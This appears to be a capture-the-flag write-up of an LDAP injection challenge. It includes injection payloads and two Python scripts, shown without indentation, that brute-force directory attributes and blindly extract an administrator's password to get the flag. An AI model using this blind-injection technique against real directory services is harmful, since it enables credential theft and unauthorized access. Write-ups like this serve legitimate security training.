Lightweight Contact Book - HacktivityCon CTF
Visiting the link given we are greeted with landing page
Using the search function with some special characters I can produce an error code

From the error code and the given name of the challenge we can infer that this is an LDAP challenge. If you google the error code you will see results related to openldap error forums. Playing with the search parameter we see its an & ldap query as additional filters must be true in order for any results to return. If it was an | (ie. or) operation then as long as one filter was true we would see results.

Now assuming that we need to login as the administrator, we need some way to leak their information. Attempt to brute force possible attributes with the and operation filter to see what results are returned. If there are results for Administrator)(<attr>=* then we know that the <attr> is valid. I built the following script to bruteforce valid attributes
#!/usr/bin/python3
import requests
import string
import sys
def main():
url = "http://jh2i.com:50019/?search=Admin*)("
valid_attrs = []
with open('attr_list.txt', 'r') as f:
attr = f.readline().strip()
while attr:
full_url = url+attr+"=*"
print(full_url)
req = requests.get(full_url)
rez = req.text.split('<tbody>')[1].split('</tbody>')[0].strip()
if len(rez) > 0:
valid_attrs.append(attr)
attr = f.readline().strip()
print("Valid attributes are:")
print(valid_attrs)
if __name__ == "__main__":
main()

Once the script runs we can see that the results show the following attributes are valid:
CN, description, displayName, mail, givenName, name, objectClass, SN

Seeing this it hints to what we can do next, which is a blind brute force each of the field values using printable characters and checking for returned results. When brute forcing characters, if results are returned we know that the character was valid and can move onto the next position.
I built the following python script to brute force the description attribute value for the Administrator user
#!/usr/bin/python3
import requests
import string
import sys
def main():
writing = True
desc = ""
url = "http://jh2i.com:50019/?search=Admin*)(description="
while writing:
charFound = False
for c in string.printable:
req = requests.get(url+c+"*")
rez = req.text.split('<tbody>')[1].split('</tbody>')[0].strip()
if len(rez) > 0:
if c == "#":
print("\nDescription is:\t%s" % desc)
exit(0)
#print(rez)
desc += c
url += c
sys.stdout.write(c)
sys.stdout.flush()
charFound = True
break
if not charFound:
# no more characters discovered
print("Description is:\n%s" % desc)
exit(0)
if __name__ == "__main__":
main()

We can see that an interesting string very_secure_hacktivity_pass was returned and looks like a password. Trying it on the signin page with the creds Administrator:very_secure_hacktivity_pass logs us in and we are given the flag

flag{kids_please_sanitize_your_inputs}
